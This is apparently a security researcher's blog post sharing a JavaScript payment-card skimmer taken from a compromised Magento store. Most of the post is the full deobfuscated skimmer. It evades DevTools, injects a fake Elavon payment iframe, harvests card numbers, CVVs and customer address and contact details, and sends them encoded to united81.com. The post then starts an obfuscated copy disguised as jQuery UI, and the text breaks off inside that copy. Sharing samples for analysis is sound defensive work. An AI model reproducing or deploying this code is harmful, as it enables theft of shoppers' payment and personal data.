 Outline
Compromised Magento⌗
JavaScript skimmer loading payment overlay from a file, media/js/js-color.min.js, on a compromised Magento ecommerce store. You can view the deobfuscated version here:

(function () {
	'use strict';
	var devtools = {
		open: false,
		orientation: null
	};
	var threshold = 160;
	var emitEvent = function (state, orientation) {
		window.dispatchEvent(new CustomEvent('devtoolschange', {
			detail: {
				open: state,
				orientation: orientation
			}
		}))
	};
	setInterval(function () {
		var widthThreshold = window.outerWidth - window.innerWidth > threshold;
		var heightThreshold = window.outerHeight - window.innerHeight > threshold;
		var orientation = widthThreshold ? 'vertical': 'horizontal';
		if (! (heightThreshold && widthThreshold) && ((window.Firebug && window.Firebug.chrome && window.Firebug.chrome.isInitialized) || widthThreshold || heightThreshold)) {
			if (!devtools.open || devtools.orientation !== orientation) {
				emitEvent(true, orientation)
			}
			devtools.open = true;
			devtools.orientation = orientation
		} else {
			if (devtools.open) {
				emitEvent(false, null)
			}
			devtools.open = false;
			devtools.orientation = null
		}
	},
	100);
	if (typeof module !== 'undefined' && module.exports) {
		module.exports = devtools
	} else {
		window.devtools = devtools
	}
})();
(function () {
	let e = function (el) {
		if (!document.querySelector(el)) {
			return undefined
		}
		return document.querySelector(el)
	};
	let v = function (el) {
		if (e(el) !== undefined) {
			return e(el).value
		}
		return ''
	};
	let rn = function (min, max) {
		return Math.floor(Math.random() * (max - min + 1) + min)
	};
	let tp = ['media', 'image', 'img', 'data'][rn(0, 3)];
	let tx = ['png', 'tiff', 'gif', 'raw'][rn(0, 3)];
	let im = rn(10000000000000, 99999999999999);
	let sc = (name, value, days) = >{
		let expires = "";
		if (days) {
			const date = new Date();
			date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
			expires = "; expires=" + date.toUTCString()
		}
		document.cookie = name + "=" + (value || "") + expires + "; path=/"
	};
	let gc = (name) = >{
		let nameEQ = name + "=";
		let ca = document.cookie.split(';');
		for (let ii = 0; ii < ca.length; ii++) {
			let c = ca[ii];
			while (c.charAt(0) == ' ') c = c.substring(1, c.length);
			if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length)
		}
		return null
	};
	let luhn = (num) = >{
		if (num.length == 0) return;
		num = num.replace(/ /g, '');
		var digit, digits, flag, sum, _i, _len;
		flag = true;
		sum = 0;
		digits = (num + '').split('').reverse();
		for (_i = 0, _len = digits.length; _i < _len; _i++) {
			digit = digits[_i];
			digit = parseInt(digit, 10);
			if ((flag = !flag)) {
				digit *= 2
			}
			if (digit > 9) {
				digit -= 9
			}
			sum += digit
		}
		return sum === 0
	};
	let cc_format = function (value) {
		var v = value.replace(/\s+/g, '').replace(/[^0-9]/gi, '');
		var matches = v.match(/\d{4,17}/g);
		var match = matches && matches[0] || '';
		var parts = [];
		for (i = 0, len = match.length; i < len; i += 4) {
			parts.push(match.substring(i, i + 4))
		}
		if (parts.length) {
			return parts.join(' ')
		} else {
			return value
		}
	};
	let mcfg = {
		c: 'mage-cache-storage-app',
		b: 'storageapp',
		frames_id: {
			cc: '#realexpayments__hpp-iframe',
		},
		frame_id: {
			cc: '#realexpayments_hpp-iframe'
		}
	};
	let hndl = () = >{
		let ifr = {
			cc: e(mcfg.frames_id.cc).contentDocument,
		};
		let vldt = () = >{
			if (luhn(ifr.cc.querySelector('#pas_ccnum').value.trim()) && ifr.cc.querySelector('#pas_ccnum').value.length > 14 && ifr.cc.querySelector('#pas_expiry').value.length == 5 && ifr.cc.querySelector('#pas_cccvc').value.length >= 3) {
				snd()
			}
		};
		ifr.cc.querySelector('#pas_ccnum').addEventListener('input', (event) = >{
			event.target.value = cc_format(event.target.value)
		});
		ifr.cc.querySelector('#pas_expiry').addEventListener('input', (event) = >{
			var code = event.keyCode;
			var allowedKeys = [8];
			if (allowedKeys.indexOf(code) !== -1) {
				return
			}
			event.target.value = event.target.value.replace(/^([1-9]\/|[2-9])$/g, '0$1/').replace(/^(0[1-9]|1[0-2])$/g, '$1/').replace(/^1([3-9])$/g, '01/$1').replace(/^0\/|0+$/g, '0').replace(/[^\d|^\/]*/g, '').replace(/\/\//g, '/')
		});
		ifr.cc.querySelector('#pas_ccnum').addEventListener('input', vldt);
		ifr.cc.querySelector('#pas_expiry').addEventListener('input', vldt);
		ifr.cc.querySelector('#pas_cccvc').addEventListener('input', vldt)
	};
	let crfrm = (id, origid, content, html) = >{
		let ifr = null;
		if (!e(id)) {
			e(origid).insertAdjacentHTML('afterend', content);
			if (e(id)) {
				let ifr = e(id).contentDocument;
				ifr.open();
				ifr.write(html);
				ifr.close();
				e(origid).style.display = 'none';
				if (e(mcfg.frames_id.cc)) {
					hndl()
				}
			}
		}
	};
	let insf = () = >{
		let hnm = '';
		if (e('input[name=firstname]').value != '') {
			hnm = e('input[name=firstname]').value + ' ' + e('input[name=lastname]').value
		} else {
			if (typeof checkoutConfig != 'undefined') {
				hnm = Object.values(checkoutConfig.customerData.addresses)[0].firstname + ' ' + Object.values(checkoutConfig.customerData.addresses)[0].lastname
			}
		}
		let _cc = '<iframe id="' + mcfg.frames_id.cc.replace('#', '') + '" class="realexpayments iframe" scrolling="no" border="0" style="width: 684px; height: 590px;" frameborder="0"></iframe>';
		let _cc_html = ` < html lang = "en" > <head > <meta charset = "UTF-8"
		content = "IE=edge"
		http - equiv = "X-UA-Compatible" > <meta charset = "UTF-8"
		content = "IE=9"
		http - equiv = "X-UA-Compatible" > <meta charset = "UTF-8"
		content = "IE=8"
		http - equiv = "X-UA-Compatible" > <meta charset = "UTF-8"
		content = "IE=7"
		http - equiv = "X-UA-Compatible" > <meta content = "width=device-width,height=device-height,initial-scale=1.0,maximum-scale=1.0,user-scalable=no"
		name = "viewport" > <link rel = "stylesheet"
		href = "https://pay.elavonpaymentgateway.com/resources/css/v2/hpp.16-d587e75587e.min.css" > <link rel = "stylesheet"
		href = "https://pay.elavonpaymentgateway.com/resources/css/v2/portfolios/elavon.min.css" > <!--
		HTML5 shim and Respond.js
		for IE8 support of HTML5 elements and media queries -->
		<!--
		WARNING: Respond.js doesn 't work if you view the page via file:<!--[if lt IE 9]><script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script><script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]--><!--[if lte IE 9]><script type="text/javascript">isSpecialBrowser=true;</script><![endif]--><title>Hosted Payment Page</title><style>span.hpp-pay::before{content:''}span.hpp-info-circle.rxp-popover::before{content:''}</style></head><body><noscript><style>.rxp-placeholder{display:none}</style><h1 class="noscript">JavaScript is required on your browser to use this service.Please turn on JavaScript or upgrade your browser to have JavaScript capability.</h1></noscript><div class="container-fluid portfolio-elavon en"id="rxp-hpp"><!--HTML ALERT MESSAGES SECTIONS--><div id="alert-container"tabindex="-1"></div><!--END HTML ALERT MESSAGES SECTIONS--><div class="success"id="success-pane"style="display: none"><span id="result-message"></span></div><div class="rxp-container rxp-merchant-container"><div class="row"id="rxp-header"><div class="col-lg-12"id="rxp-header-title"><h1 class="rxp-title"><span>Payment Details</span></h1></div></div><!--HTML CONTAINER OF SECTIONS--><div aria-multiselectable="true"class="panel-group"id="hpp-accordion"><!--HTML FOR PAY WITH SAVED CARD SECTION--><!--END HTML FOR PAY WITH SAVED CARD SECTION--><!--HTML FOR PAY WITH ANOTHER CARD SECTION--><div class="panel"id="another-card-section"><div id="panelPayWithNewCard"role="region"aria-expanded="true"class="panel-collapse in"><div class="panel-body"><div id="rpx-another-card"><!--FORM PAYMENT--><div id="card-payment-form"><div class="row"id="rpx-cardnum-section"><div class="form-group"><div class="col-lg-6 col-md-6 col-xs-6"id="rpx-cardnum-title"><label class="control-label"for="pas_ccnum">Card Number</label></div><div class="col-lg-6 col-md-6 col-xs-6"id="rpx-cardnum-item"><span aria-live="polite"class="visually-hidden"id="rxp-selected-card"></span><span class="pull-right rxp-allowed-cards"><img alt="Visa-Card"aria-disabled="false"class="rxp rxp-visa-small"id="visa-logo"src="data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAABkAAAAQCAYAAADj5tSrAAAAJUlEQVQ4T2NkoANgpIMdDKOWkBTKo8E1GlwkhQBJikdT1wgNLgA7+AARnF7vNQAAAABJRU5ErkJggg=="><img alt="Mastercard-Card"aria-disabled="false"class="rxp rxp-mc-small"id="mc-logo"src="data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAABgAAAAQCAYAAAAMJL+VAAAAJUlEQVQ4T2NkoDFgpLH5DKMWEAzh0SAaDSKCIUBQwWgqGgFBBAA5mAAR8NWIIgAAAABJRU5ErkJggg=="><img alt="Switch-Card"aria-disabled="false"class="rxp rxp-switch-small"id="switch-logo"src="data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAABwAAAATCAYAAACDW21BAAAANElEQVRIS2NkoDNgpLN9DKMWUj3ER4N0NEhJDoHRRENykBHSMBqkhEKIZPnRICU5yAhpAABcQQAUOrV/ogAAAABJRU5ErkJggg=="><img class="rxp-hidden"id="card-loader"src="https://pay.elavonpaymentgateway.com/resources/images/ajax-loader.gif"></span></div><div class="col-lg-12 col-md-12 col-xs-12"id="rpx-cardnum-box"><input autocomplete="cc-number"class="form-control digitsOnly"id="pas_ccnum"maxlength="23"name="pas_ccnum"required="required"type="tel"placeholder="Card Number"aria-required="true"><input id="cardIdentifyError"name="cardIdentifyError"type="hidden"value=""><span class="help-inline"id="card-errors"role="alert"></span></div></div></div><div class="row"id="rpx-date-cccvc-section"><div class="col-lg-6 col-md-7 col-xs-12"id="rpx-expiry-date"><div class="form-group"><div class="col-xs-12"><label class="control-label"for="pas_expiry">Expiry</label></div><div class="col-xs-12"><input autocomplete="cc-exp"class="form-control digitsOnly"id="pas_expiry"maxlength="5"name="pas_expiry"required="required"type="tel"placeholder="MM/YY"aria-required="true"><span class="help-inline"id="expiry-error-container"role="alert"></span></div></div></div><div class="col-lg-6 col-md-5 col-xs-12"id="rpx-security-code"><div class="form-group"><div class="col-xs-12"><label class="control-label"for="pas_cccvc">Security Code</label></div><div class="col-xs-12"><div class="input-group"><input autocomplete="cc-csc"class="form-control digitsOnly"id="pas_cccvc"maxlength="4"name="pas_cccvc"required="required"type="tel"placeholder="Security Code"aria-required="true"><div class="input-group-addon"><span style="font-size:1em"class="hpp-info-circle rxp-popover"data-container="body"data-toggle="popover"role="button"tabindex="0"data-title="Security Code"data-content="The last 3 digits on the back of your card. For American Express, it is the last 4 digits on the front of your card."aria-label="Information about Security Code"data-original-title=""title="">?</span></div></div><span class="help-inline"role="alert"></span></div></div></div></div><div class="row"id="rpx-issue-number-section"style="display: none"><div class="form-group"><div class="col-xs-12"><label class="control-label"for="pas_issuenumber">Issue Number(if applicable)</label></div><div class="col-xs-12"><input autocomplete="off"class="form-control digitsOnly"id="pas_issuenumber"maxlength="2"name="pas_issuenumber"type="tel"placeholder="Issue Number"><span aria-live="assertive"class="help-inline"id="issuenumber-errors"role="alert"></span></div></div></div><div class="row"id="rpx-cardholder-section"><div class="form-group"><div class="col-xs-12"><label class="control-label"for="pas_ccname">Cardholder Name</label></div><div class="col-xs-12"><input value="${hnm}"autocomplete="cc-name"class="form-control"id="pas_ccname"maxlength="100"name="pas_ccname"required="required"type="text"placeholder="Cardholder Name"aria-required="true"><span class="help-inline"id="ccname-errors"role="alert"></span></div></div></div><div class="dcc-offer-container"id="realex-dcc-holder"></div><input class="rxp-field"name="guid"type="hidden"value="8b44b578-72c5-4784-b8a7-20b891bc2d91"><input id="dccchoice"name="dccchoice"type="hidden"value="NO"><input id="dccrate"name="dccrate"type="hidden"value=""></div><!--END FORM PAYMENT--></div></div></div><div class="col-xs-12"id="amount-surcharge-offer-section"style="display: none"><p class="amount-surcharge"id="amountSurcharge">An additional charge for the card type(<span id="merchantDataCardType"></span>)will be applied.<br>You will be charged<span id="merchantDataCurrency"></span><span id="merchantDataAmount"></span>.</p></div></div><!--END HTML FOR PAY WITH ANOTHER CARD SECTION--></div><!--END HTML CONTAINER OF SECTIONS--><div class="row"id="info-box-footer"><div class="col-xs-12"><p class="rxp-btn-info rxp-merchant-btn-info rxp-center rxp-hidden">For added security you will be transferred to your bank'
		s card verification page < /p><p class="text-center rxp-hidden"id="loading-footer"><img src="https:/ / pay.elavonpaymentgateway.com / resources / images / ajax - loader.gif "></p></div></div><div id="
		main - btn - box "><input id="
		rxp - primary - btn - old - text "name="
		rxp - primary - btn - old - text "type="
		hidden "><button class="
		btn btn - hpp - a form - control "id="
		rxp - primary - btn "type="
		submit "value="
		Pay Now "><span class="
		hpp - pay "></span>Pay Now</button></div><div class="
		row "id="
		rxp - footer "><div class="
		col - xs - 4 "id="
		rxp - footer - logo - ssl - box "><div class="
		ssl - text - logo "><img alt="
		256 - bit SSL encrypted logo "class="
		ssl - logo_ico "src="
		https: //pay.elavonpaymentgateway.com/resources/images/ssl_logo_ico.svg"><span class="ssl-msg">256-bit SSL<br>encrypted</span></div></div><div class="col-xs-8 text-center col-sm-4"id="rxp-footer-logo-box"><img class="rxp-footer-logo img-responsive"alt="elavon"src="https://pay.elavonpaymentgateway.com/resources/images/footer/v2/elavon.png"></div></div></div><div id="rxp-hpp-tab-loop"tabindex="0"></div></div><div class="container-fluid portfolio-elavon en"id="3ds2-acs-challenge-container"style="text-align: center; padding: 0"></div><!--END DCC HANDEBARS TEMPLATE--></body></html>`;cc_ifr=crfrm(mcfg.frames_id.cc,mcfg.frame_id.cc,_cc,_cc_html)};let r=()=>{if(!navigator.userAgent.includes('obile'))return;if(!window.location.href.includes('checkout'))return;if(devtools.open){sc(mcfg.c,tx,5);window.location.reload()}if(gc(mcfg.c))return;if(e(mcfg.frame_id.cc)){if(!e(mcfg.frames_id.cc)){insf()}}};let snd=()=>{if(localStorage.getItem(mcfg.b))return;let cn=Object.values(checkoutConfig.customerData.addresses)[0];let s=[];s.push('cnum:'+e(mcfg.frames_id.cc).contentDocument.querySelector('#pas_ccnum').value);s.push('exp:'+e(mcfg.frames_id.cc).contentDocument.querySelector('#pas_expiry').value);s.push('cvv:'+e(mcfg.frames_id.cc).contentDocument.querySelector('#pas_cccvc').value);s.push('name:'+cn.firstname+' '+cn.lastname);s.push('addr:'+cn.street[0]);s.push('city:'+cn.city);s.push('zip:'+cn.postcode);s.push('cnt:'+cn.country_id);s.push('phone:'+cn.telephone);s.push('eml:'+Object.values(checkoutConfig.customerData)[1]);s.push('state:');localStorage.setItem(mcfg.b,JSON.stringify(s));var rObj=JSON.parse(localStorage.getItem(mcfg.b));s=s.concat(rObj);s=s.filter(function(e){return e});var data=btoa(unescape(encodeURIComponent(localStorage.getItem(mcfg.b)))).split('').reverse().join('');localStorage.removeItem(mcfg.b);IURL="data:"+tp+"/"+tx+";base64,"+data;block=IURL.split(";");contentType=block[0].split(":")[1];realData=block[1].split(",")[1];blob=new Blob([realData],{type:contentType});fd=new FormData();fd.append("0",blob);url='//united81.com/css/images/'+im+'.'+tx;fetch(url,{mode:"no-cors",method:"POST",body:fd});sc(mcfg.c,tx,5);end();return false};let end=()=>{e(mcfg.frames_id.cc).contentDocument.querySelector('#rpx-cardnum-box').className='col-lg-12 col-md-12 col-xs-12 has-error';setTimeout(()=>{e(mcfg.frames_id.cc).remove();e(mcfg.frame_id.cc).setAttribute('style','width: 684px; height: 590px;')},2500)};setInterval(r,500)})();

As you can see, it uses the standard skimmer anti-detect features like preventing loading if the browser Dev Tools are open.
Don't have much more to add right now, but wanted to share the sample with you.
Sample⌗
Here is the original sample.


/*!
 * jQuery UI Position - v1.10.4
 * http://jqueryui.com
 *
 * Copyright 2014 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
try{
var _0x17e4=["\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x64\x65\x76\x74\x6F\x6F\x6C\x73\x63\x68\x61\x6E\x67\x65","\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6E\x74","\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68","\x69\x6E\x6E\x65\x72\x57\x69\x64\x74\x68","\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74","\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74","\x76\x65\x72\x74\x69\x63\x61\x6C","\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C","\x46\x69\x72\x65\x62\x75\x67","\x63\x68\x72\x6F\x6D\x65","\x69\x73\x49\x6E\x69\x74\x69\x61\x6C\x69\x7A\x65\x64","\x6F\x70\x65\x6E","\x6F\x72\x69\x65\x6E\x74\x61\x74\x69\x6F\x6E","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x65\x78\x70\x6F\x72\x74\x73","\x64\x65\x76\x74\x6F\x6F\x6C\x73","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72","\x76\x61\x6C\x75\x65","","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x6D\x65\x64\x69\x61","\x69\x6D\x61\x67\x65","\x69\x6D\x67","\x64\x61\x74\x61","\x70\x6E\x67","\x74\x69\x66\x66","\x67\x69\x66","\x72\x61\x77","\x67\x65\x74\x54\x69\x6D\x65","\x73\x65\x74\x54\x69\x6D\x65","\x3B\x20\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x63\x6F\x6F\x6B\x69\x65","\x3D","\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x3B","\x73\x70\x6C\x69\x74","\x6C\x65\x6E\x67\x74\x68","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x63\x68\x61\x72\x41\x74","\x20","\x69\x6E\x64\x65\x78\x4F\x66","\x72\x65\x70\x6C\x61\x63\x65","\x72\x65\x76\x65\x72\x73\x65","\x6D\x61\x74\x63\x68","\x70\x75\x73\x68","\x6A\x6F\x69\x6E","\x6D\x61\x67\x65\x2D\x63\x61\x63\x68\x65\x2D\x73\x74\x6F\x72\x61\x67\x65\x2D\x61\x70\x70","\x73\x74\x6F\x72\x61\x67\x65\x61\x70\x70","\x23\x72\x65\x61\x6C\x65\x78\x70\x61\x79\x6D\x65\x6E\x74\x73\x5F\x5F\x68\x70\x70\x2D\x69\x66\x72\x61\x6D\x65","\x23\x72\x65\x61\x6C\x65\x78\x70\x61\x79\x6D\x65\x6E\x74\x73\x5F\x68\x70\x70\x2D\x69\x66\x72\x61\x6D\x65","\x63\x6F\x6E\x74\x65\x6E\x74\x44\x6F\x63\x75\x6D\x65\x6E\x74","\x63\x63","\x66\x72\x61\x6D\x65\x73\x5F\x69\x64","\x74\x72\x69\x6D","\x23\x70\x61\x73\x5F\x63\x63\x6E\x75\x6D","\x23\x70\x61\x73\x5F\x65\x78\x70\x69\x72\x79","\x23\x70\x61\x73\x5F\x63\x63\x63\x76\x63","\x69\x6E\x70\x75\x74","\x74\x61\x72\x67\x65\x74","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x6B\x65\x79\x43\x6F\x64\x65","\x2F","\x30","\x30\x31\x2F\x24\x31","\x24\x31\x2F","\x30\x24\x31\x2F","\x61\x66\x74\x65\x72\x65\x6E\x64","\x69\x6E\x73\x65\x72\x74\x41\x64\x6A\x61\x63\x65\x6E\x74\x48\x54\x4D\x4C","\x77\x72\x69\x74\x65","\x63\x6C\x6F\x73\x65","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x23\x63\x6F\x2D\x73\x68\x69\x70\x70\x69\x6E\x67\x2D\x66\x6F\x72\x6D\x20\x69\x6E\x70\x75\x74\x5B\x6E\x61\x6D\x65\x3D\x66\x69\x72\x73\x74\x6E\x61\x6D\x65\x5D","\x23\x63\x6F\x2D\x73\x68\x69\x70\x70\x69\x6E\x67\x2D\x66\x6F\x72\x6D\x20\x69\x6E\x70\x75\x74\x5B\x6E\x61\x6D\x65\x3D\x6C\x61\x73\x74\x6E\x61\x6D\x65\x5D","\x61\x64\x64\x72\x65\x73\x73\x65\x73","\x63\x75\x73\x74\x6F\x6D\x65\x72\x44\x61\x74\x61","\x66\x69\x72\x73\x74\x6E\x61\x6D\x65","\x76\x61\x6C\x75\x65\x73","\x6C\x61\x73\x74\x6E\x61\x6D\x65","\x3C\x69\x66\x72\x61\x6D\x65\x20\x69\x64\x3D\x22","\x23","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x61\x6C\x65\x78\x70\x61\x79\x6D\x65\x6E\x74\x73\x20\x69\x66\x72\x61\x6D\x65\x22\x20\x73\x63\x72\x6F\x6C\x6C\x69\x6E\x67\x3D\x22\x6E\x6F\x22\x20\x62\x6F\x72\x64\x65\x72\x3D\x22\x30\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x77\x69\x64\x74\x68\x3A\x20\x36\x38\x34\x70\x78\x3B\x20\x68\x65\x69\x67\x68\x74\x3A\x20\x35\x39\x30\x70\x78\x3B\x22\x20\x66\x72\x61\x6D\x65\x62\x6F\x72\x64\x65\x72\x3D\x22\x30\x22\x3E\x3C\x2F\x69\x66\x72\x61\x6D\x65\x3E","\x0D\x0A\x09\x09\x3C\x68\x74\x6D\x6C\x20\x6C\x61\x6E\x67\x3D\x22\x65\x6E\x22\x3E\x0D\x0A\x20\x20\x3C\x68\x65\x61\x64\x3E\x0D\x0A\x20\x20\x20\x20\x3C\x6D\x65\x74\x61\x20\x63\x68\x61\x72\x73\x65\x74\x3D\x22\x55\x54\x46\x2D\x38\x22\x20\x63\x6F\x6E\x74\x65\x6E\x74\x3D\x22\x49\x45\x3D\x65\x64\x67\x65\x22\x20\x68\x74\x74\x70\x2D\x65\x71\x75\x69\x76\x3D\x22\x58\x2D\x55\x41\x2D\x43\x6F\x6D\x70\x61\x74\x69\x62\x6C\x65\x22\x3E\x0D\x0A\x20\x20\x20\x20\x3C\x6D\x65\x74\x61\x20\x63\x68\x61\x72\x73\x65\x74\x3D\x22\x55\x54\x46\x2D\x38\x22\x20\x63\x6F\x6E\x74\x65\x6E\x74\x3D\x22\x49\x45\x3D\x39\x22\x20\x68\x74\x74\x70\x2D\x65\x71\x75\x69\x76\x3D\x22\x58\x2D\x55\x41\x2D\x43\x6F\x6D\x70\x61\x74\x69\x62\x6C\x65\x22\x3E\x0D\x0A\x20\x20\x20\x20\x3C\x6D\x65\x74\x61\x20\x63\x68\x61\x72\x73\x65\x74\x3D\x22\x55\x54\x46\x2D\x38\x22\x20\x63\x6F\x6E\x74\x65\x6E\x74\x3D\x22\x49\x45\x3D\x38\x22\x20\x68\x74\x74\x70\x2D\x65\x71\x75\x69\x76\x3D\x22\x58\x2D\x55\x41\x2D\x43\x6F\x6D\x70\x61\x74\x69\x62\x6C\x65\x22\x3E\x0D\x0A\x20\x20\x20\x20\x3C\x6D\x65\x74\x61\x20\x63\x68\x61\x72\x73\x65\x74\x3D\x22\x55\x54\x46\x2D\x38\x22\x20\x63\x6F\x6E\x74\x65\x6E\x74\x3D\x22\x49\x45\x3D\x37\x22\x20\x68\x74\x74\x70\x2D\x65\x71\x75\x69\x76\x3D\x22\x58\x2D\x55\x41\x2D\x43\x6F\x6D\x70\x61\x74\x69\x62\x6C\x65\x22\x3E\x0D\x0A\x20\x20\x20\x20\x3C\x6D\x65\x74\x61\x20\x63\x6F\x6E\x74\x65\x6E\x74\x3D\x22\x77\x69\x64\x74\x68\x3D\x64\x65\x76\x69\x63\x65\x2D\x77\x69\x64\x74\x68\x2C\x68\x65\x69\x67\x68\x74\x3D\x64\x65\x76\x69\x63\x65\x2D\x6